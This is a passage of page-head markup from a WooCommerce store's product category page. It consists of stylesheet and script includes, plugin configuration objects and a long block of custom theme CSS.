.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/wetality.com\/da\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/da/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/da/wp-json/wp/v2/product_cat/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/product-category/autoship-products/page/2/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/product-category/autoship-products/page/2/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/product-category/autoship-products/page/2/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/product-category/autoship-products/page/2/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/product-category/autoship-products/page/2/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
.news-activity-content #rep-gallery ul{
    list-style: none;
    margin: 0px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
